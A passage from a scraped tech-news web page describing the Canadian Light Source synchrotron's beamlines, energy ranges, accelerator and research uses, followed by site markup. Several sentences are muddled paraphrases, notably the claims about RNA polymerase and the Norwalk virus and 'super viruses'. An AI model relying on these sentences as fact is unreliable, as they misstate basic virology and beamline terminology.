optimise flux for lower energy edges such as phosphorus, silicon, and sulphur. This end station has fluorescence and total electron yield detection. Microprobe end station with Bending Magnet (K-B Mirro Sample Stage) \u2013 this end station provides a 10 \u00d7 10 \u03bcm beamspot to map experiments. Ambient Table - This multi-use end station is designed for bulk analysis of various samples. The end station can be configured for liquid and solid in-situ experiments. High Energy XPS - By setting the beamline to variable energies, XPS can be achieved at separate depths of the same sample, supplying information on superficial and mass properties of material. During May 2019, the XES spectrometer (easyXAFS) was installed into an atmospheric glovebox and the entire system was successfully integrated into the SXRMB beamline. The SXRMB beamline\u2019s spectral range is 1.7 - 10 keV.The Canadian Macromolecular Crystallography Facility (CMCF) consists of two beamlines, CMCF-BM and CMCF-ID, dedicated to crystallography. Both beamlines enable high-resolution structural studies of proteins, nucleic acids, and other macromolecules, satisfying the requirements of the most challenging and diverse crystallographic experiments. After the first experiments were conducted in 2006, the facility has seen a sharp increase in usage and has produced a substantial amount of data for the Canadian crystallographic community. The scientific aim of the CMCF-ID is to run a protein crystallography beamline suitable to study small crystals and crystals with large unit cells. In May 2022, a substantial upgrade to the beamline increased the overall flux, enabled micro-focus beam sizes of 5 \u00b5m, and greatly improved sample data. The two beamlines both have normal and high flux spectral ranges. The CMCF-BM beamline\u2019s normal flux (DCM) range is 6 \u2013 18 keV and its high flux (DMM) range is 7 - 10.5 keV (the 7 keV can reach a maximum flux of 8.157 keV). This mode is mostly used for routine screening and data collection. The CMCF-ID beamline\u2019s normal flux (DCM) range is 5.0-20.0 keV and its high flux (DMM) range is 7.2-10.4 keV. Gathering of data using the high-flux DMM mode before the full dataset is collected presents a high risk of sample damage. The Resonant Elastic and Inelastic X-ray Scattering - Optical Layout Hi-Resolution Image (REIXS) beamline is a soft x-ray scattering facility for elastic and inelastic x-ray scattering experiments. The REIXS beamline, one of the top X-ray scattering beamlines in the world in quantum materials research, was funded by the Canada Foundation for Innovation. Using the X-ray Spectro microscopy beamline, a research team (led by scientists from the University of New York) created images of graphene that demonstrate how folds and ripples affect the conductivity of electrons. The REIXS beamline has a photon energy range from 95 eV \u2013 2000 eV. The Brockhouse X-ray diffraction and scattering (BXDS) beamline for structural classification of many types of materials includes crystals, liquids, solids, and nanostructures under atmospheric conditions and at extreme pressures, temperatures, and magnetic fields. The Brockhouse Diffraction Sector is a suite of three beamlines (BXDS-WLE, BXDS-WHE, and BXDS-IVU) that provide a full range of diffraction and scattering techniques to describe the structure of materials. The spectral range of BXDS-WLE (Low Energy Wiggler Beamline) is 7-22 keV, of BXDS-WHE (High Energy Wiggler Beamline) is 20-94 keV, and of BXDS-IVU (Undulator Beamline) is 5-24 keV.The Very sensitive Elemental and Structural Probe Employing Radiation from a Synchrotron (VESPERS) is a hard X-ray microprobe beamline able to provide a high level of analytical and structural information. X-ray diffraction, X-ray fluorescence spectroscopy, and X-ray absorption spectroscopy are to analyse a microscopic volume in the sample. Multi-bandpass and pink beam ability are built-in, and a mm-sized beam is also available. The VESPERS beamline\u2019s spectral range is 6 - 30 keV. The BioXAS-Spectroscopy beamline is a group of two independently operating end stations that share a wiggler source. Spectroscopy is designed to measure the XAS spectra of transition elements in bulk biological samples with diluted concentrations. It is a multi-resolution high-sensitivity X-ray fluorescence (XRF) imaging beamline with capabilities to collect XRF imaging data in macro-, micro-, and nano modes. The sector was designed to support health and life sciences as well as environmental research. Among other organisations, the beamline was funded by the Canada Foundation for Innovation and the Government of Saskatchewan. The BioXAS spectral range is 5-32 keV. The Hard X-ray Micro-Analysis (HXMA) beamline is used to study the fundamental local structure environment of materials in-situ and ex-situ, accepting bulk and thin film samples). The HXMA beamline\u2019s spectral range is 5 \u2013 40 keV. The Spherical Grating Monochromator (SGM) beamline is designed for soft x-ray absorption spectroscopy and x-ray photoelectron spectroscopy with the importance on environmental samples and catalytic materials. A readily accessible end station with four silicon drift detectors is an ideal model for in-situ and in-operando experiments. The beamline is fitted with two in-line end stations for high resolution x-ray absorption spectroscopy and photoelectron spectroscopy. The SGM beamline\u2019s spectral range is 250-2000 eV. The X-ray Synchrotron Radiation (XSR) and Optical Synchrotron Radiation (OSR) beamlines are two independent diagnostic beamlines. The Soft X-ray Spectromicroscopy (SM) beamline supports research programs such as biological applications, environmental science, magnetic imaging, and polymer science. The SM beamline has a photon energy range from 130 eV to 3000 eV. The Synchrotron Laboratory for Micro and Nano Devices (SyLMAND) is an x-ray beamline and pre- and post-processing laboratory in a cleanroom environment. The SyLMAND beamline\u2019s spectral range is 1 - 15 keV. The Variable Line Spacing Plane Grating Monochromator (VLS-PGM) beamline is fitted with four VLS gratings to cover the designed energy range of the high resolution, low energy spectroscopic beamline which enables research in materials of fundamental and applied nature. The VLS-PGM beamline\u2019s spectral range is 15-250 eV.The Industry Development Education Applications Students (IDEAS)\u00a0beamline is the instant access beamline for industry, in-house science, education programs, and to support the development and testing of beamline equipment and software. IDEAS is not available to other programs or researchers. The beamline\u2019s spectral range is 2.2 - 13.4 keV. CLS is known for its industrial science and high school education programs. Their education program \u2018Students on the Beamlines\u2019 is funded by NSERC Promoscience. The program allows high school students to experience using the CLS beamlines and to observe the work of a scientist. It also gives them the opportunity to develop active research (a very rare phenomena in schools) and offers them direct access to the use of a particle accelerator (which is even rarer). Students from six provinces as well as the Northwest Territories have been directly involved in experiments on the IDEAS beamline; some have produced publishable research. In 2012, CLS was awarded the Canadian Nuclear Society's Education and Communication Award for its commitment to community outreach, increased public awareness of synchrotron science, and innovative secondary educational programs such as Students on the Beamlines. The Mid Infrared Spectromicroscopy (Mid IR) offers a state-of-the-art Fourier Transform IR spectrometer and microscope to deliver diffraction-limited spatial resolution to an increasing sequence of experimental projects. The benefits of high brightness infrared synchrotron light are motivating researchers to revisit existing techniques and explore new experiments. The spectral range of Mid IR is 560 - 6000 cm-1 The Far Infrared Spectroscopy (Far IR) provides infrared light 100 \u2013 1000 times brighter than standard laboratory sources, enabling the spectroscopic study of molecules with considerably higher precision and sensitivity. The spectral range of Far IR is 5 - 1200 cm-1 (synchrotron source) and 30 - 5000 cm-1 (conventional sources). The storage ring has twelve straight sections (ss) with induction devices, wigglers, and undulators to increase the beam energy. Ss1 injection straight, ss2 electron beam diagnostic straight, ss3 reserved for future use, ss4 chicaned: in-vacuum undulator, in-vacuum wiggler, ss5 superconducting wiggler, ss6 superconducting wiggler, ss7 chicaned: in-vacuum undulator, out-vacuum wiggler, ss8 in-vacuum undulator, ss9 single length dual period undulator, ss10 chicaned: undulators, ss11 chicaned: undulators, and ss12 RF cavity. The upstream accelerator complex is a 220 keV DC thermionic RF gun. A six section LINAC increases the beam energy from 220 keV to 250 MeV. An energy compression system (3 magnet chicane and RF cavity) compresses the beam energy spread by a factor of ten. The beam is transported into a booster ring and ramped up from 250 MeV to 2.9 GeV.An international team (led by the University of Calgary professor Ken Ng) solved the structure of RNA polymerase using X-ray crystallography. This enzyme replicates itself as the Norwalk virus as it spreads through the body. It has been linked to other super viruses such as the common cold, hepatitis C, and West Nile virus; its replication is liable for the onset of such viruses. CLS scientist (Luca Quaroni) and the University of Saskatchewan professor (Alan Casson) identified biomarkers inside individual cells with infrared microscopy from tissue related to Barrett's oesophagus. This disease can lead to the aggressive cancer known as oesophageal adenocarcinoma. Research was done by the University of Saskatchewan on peptides and by UWO on materials for organic light-emitting diodes. Researchers from Lakehead University and the University of Saskatchewan investigated the deaths of Royal Navy sailors buried in Antigua in the late 1700s. With the use of X-ray fluorescence, they looked for trace elements such as lead and strontium in bones from the excavated naval cemetery. The University of Regina and the Royal Saskatchewan Museum examined dinosaur fossils after discovering a Tyrannosaurus in Saskatchewan during 1991, one of the largest and most complete T-rex skeletons ever found. To study the impact of the environment on such animals, they explored the concentration of elements in the skeleton\u2019s bones.To access the synchrotron facility interested researchers are required to apply through a peer review system that verifies the quality of the proposed science experiments, regardless of academic, governmental, industrial, national, or regional relations. CLS has an industrial group within the facility who are represented by industrial liaison scientists who make synchrotron procedures available to non-synchrotron experts. An economic impact study revealed that the Canadian Light Source Incorporated added forty-five million Canadian dollars to Canada\u2019s annual gross domestic product for the two financial years 2010 and 2011.","publisher":{"@id":"#Publisher","@type":"Organization","name":"DiTech Media","logo":{"@type":"ImageObject","url":"https:\/\/ditech.media\/wp-content\/uploads\/2020\/05\/logo-ditech-media-383x99px.png"},"sameAs":["https:\/\/www.facebook.com\/DiTech.Media\/","https:\/\/twitter.com\/DitechMedia","https:\/\/www.linkedin.com\/company\/64652604\/","https:\/\/www.youtube.com\/channel\/UCSf8qhWyCu3-_p1ecWA-pUQ\/","https:\/\/vk.com\/club188767939"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ditech.media\/news\/part-2-canadas-light-source-synchrotron-cls\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Lynette Barnard","url":"https:\/\/ditech.media\/profile-public\/?&id=Lynette Barnard"},"image":{"@type":"ImageObject","url":"https:\/\/ditech.media\/wp-content\/uploads\/2023\/03\/cls1-51866ff7.jpg","width":1200,"height":521}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29&#038;url=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/&#038;title=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29%20https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29%20https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29&#038;body=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-3599">

								<div class="author-avatar">
						<a href="https://ditech.media/profile-public/?&#038;id=Lynette%20Barnard" data-wpel-link="internal">
							<img alt='Photo of Lynette Barnard' src='https://secure.gravatar.com/avatar/0f356e6260b9506617abe6f3e132bde7?s=180&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f356e6260b9506617abe6f3e132bde7?s=360&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://ditech.media/profile-public/?&#038;id=Lynette%20Barnard" data-wpel-link="internal">Lynette Barnard</a></h3>
						
				<div class="author-bio">
					I studied a Bachelor of Science degree with subjects such as Nursing, Psychology, Sociology, Anatomy, Microbiology and Physics while undergoing training as a student nurse at an academic hospital.				</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	<div id="read-next-block" class="container-wrapper read-next-slider-4">
		<h2 class="read-next-block-title">Read Next</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-4-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper centered-title-slider tie-slick-slider-wrapper" data-slider-id="4"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/11/Benefits-of-Integrating-DevOps-in-Your-Development-Cycle.jpg)" class="slide slide-id-10305 tie-slide-1 tie-standard">
					<a href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" class="all-over-thumb-link" aria-label="Benefits of Integrating DevOps in Your Development Cycle" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://ditech.media/news/" data-wpel-link="internal">Tech News</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" data-wpel-link="internal">Benefits of Integrating DevOps in Your Development Cycle</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/11/getting-started-with-Amazon.jpg)" class="slide slide-id-10301 tie-slide-2 tie-standard">
					<a href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" class="all-over-thumb-link" aria-label="Getting started with Amazon Web Services" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-194" href="https://ditech.media/news/digital-marketing/" data-wpel-link="internal">Digital Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" data-wpel-link="internal">Getting started with Amazon Web Services</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/11/gia1.jpg)" class="slide slide-id-10295 tie-slide-3 tie-standard">
					<a href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" class="all-over-thumb-link" aria-label="The Evolution of Artificial Intelligence – Generative AI" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" data-wpel-link="internal">The Evolution of Artificial Intelligence – Generative AI</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/10/cg1.jpg)" class="slide slide-id-10286 tie-slide-4 tie-standard">
					<a href="https://ditech.media/news/historys-most-expensive-software-failures/" class="all-over-thumb-link" aria-label="History&#8217;s Most Expensive Software Failures" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/historys-most-expensive-software-failures/" data-wpel-link="internal">History&#8217;s Most Expensive Software Failures</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/09/MicrosoftTeams-image-39.jpg)" class="slide slide-id-10251 tie-slide-5 tie-standard">
					<a href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" class="all-over-thumb-link" aria-label="Richard Bezjian: Remaining competitive necessitates embracing change" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-202" href="https://ditech.media/experts/" data-wpel-link="internal">Experts</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" data-wpel-link="internal">Richard Bezjian: Remaining competitive necessitates embracing change</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2022/02/Mykyta-Ivanenko-DiTech-Media.jpg)" class="slide slide-id-9970 tie-slide-6 tie-standard">
					<a href="https://ditech.media/news/smart-cities-and-buildings/the-path-to-the-sustainable-consumption-production-patterns/" class="all-over-thumb-link" aria-label="The Path To The Sustainable Consumption &#038; Production Patterns" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-164" href="https://ditech.media/news/smart-cities-and-buildings/" data-wpel-link="internal">Smart Cities &amp; Buildings</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/smart-cities-and-buildings/the-path-to-the-sustainable-consumption-production-patterns/" data-wpel-link="internal">The Path To The Sustainable Consumption &#038; Production Patterns</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2022/03/Malcolm-Portelli.jpg)" class="slide slide-id-10007 tie-slide-1 tie-standard">
					<a href="https://ditech.media/news/cybersecurity/security-awareness-education-as-a-first-line-of-defense/" class="all-over-thumb-link" aria-label="Security Awareness Education as a First Line of Defense" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-157" href="https://ditech.media/news/cybersecurity/" data-wpel-link="internal">Cybersecurity</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/cybersecurity/security-awareness-education-as-a-first-line-of-defense/" data-wpel-link="internal">Security Awareness Education as a First Line of Defense</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/04/c2m1-3b051d0f.jpg)" class="slide slide-id-10241 tie-slide-2 tie-standard">
					<a href="https://ditech.media/news/part-3-canadas-miqro-innovation-collaborative-centre-c2mi/" class="all-over-thumb-link" aria-label="Part 3 Canada’s MiQro Innovation Collaborative Centre C2MI" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/part-3-canadas-miqro-innovation-collaborative-centre-c2mi/" data-wpel-link="internal">Part 3 Canada’s MiQro Innovation Collaborative Centre C2MI</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/03/SVB-bank-bankrupcy_11zon.jpg)" class="slide slide-id-10222 tie-slide-3 is-trending tie-standard">
					<a href="https://ditech.media/news/how-serious-is-the-bankruptcy-of-svb-are-we-back-to-2008/" class="all-over-thumb-link" aria-label="How serious is the bankruptcy of SVB? Are we back to 2008?" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-208" href="https://ditech.media/business/" data-wpel-link="internal">Business</a></span><div class="thumb-content"><div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
				<h2 class="thumb-title"><a href="https://ditech.media/news/how-serious-is-the-bankruptcy-of-svb-are-we-back-to-2008/" data-wpel-link="internal">How serious is the bankruptcy of SVB? Are we back to 2008?</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/03/viv1-bfd5c588.jpg)" class="slide slide-id-10216 tie-slide-4 tie-standard">
					<a href="https://ditech.media/news/part-1-canadas-vaccine-laboratory-vido-intervac/" class="all-over-thumb-link" aria-label="Part 1 Canada’s Vaccine Laboratory VIDO-InterVac" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content"><div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
				<h2 class="thumb-title"><a href="https://ditech.media/news/part-1-canadas-vaccine-laboratory-vido-intervac/" data-wpel-link="internal">Part 1 Canada’s Vaccine Laboratory VIDO-InterVac</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
															<h3 class="thumb-title">Benefits of Integrating DevOps in Your Development Cycle</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
															<h3 class="thumb-title">Getting started with Amazon Web Services</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
															<h3 class="thumb-title">The Evolution of Artificial Intelligence – Generative AI</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
															<h3 class="thumb-title">History&#8217;s Most Expensive Software Failures</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
															<h3 class="thumb-title">Richard Bezjian: Remaining competitive necessitates embracing change</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
															<h3 class="thumb-title">The Path To The Sustainable Consumption &#038; Production Patterns</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
															<h3 class="thumb-title">Security Awareness Education as a First Line of Defense</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
															<h3 class="thumb-title">Part 3 Canada’s MiQro Innovation Collaborative Centre C2MI</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
															<h3 class="thumb-title">How serious is the bankruptcy of SVB? Are we back to 2008?</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span></div>
															<h3 class="thumb-title">Part 1 Canada’s Vaccine Laboratory VIDO-InterVac</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h3>Are you interested in Technology News?</h3>
<span class="subscribe-subtitle">Subscribe to our mailing list to get the latest Tech News First</span>
<p>DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources ...<p>					</div>

										<div id="mc_embed_signup">
						<form action="https://media.us8.list-manage.com/subscribe?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Genetic Modification" href="https://ditech.media/news/genetic-modification/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/02/gof1-3b328680-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/genetic-modification/" data-wpel-link="internal">Genetic Modification</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Geothermal Heating" href="https://ditech.media/news/geothermal-heating/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/02/ght1-1a7f7a3b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/geothermal-heating/" data-wpel-link="internal">Geothermal Heating</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Courtroom Technology" href="https://ditech.media/news/courtroom-technology/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/01/ct2-fc97ff25-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/courtroom-technology/" data-wpel-link="internal">Courtroom Technology</a></h3>

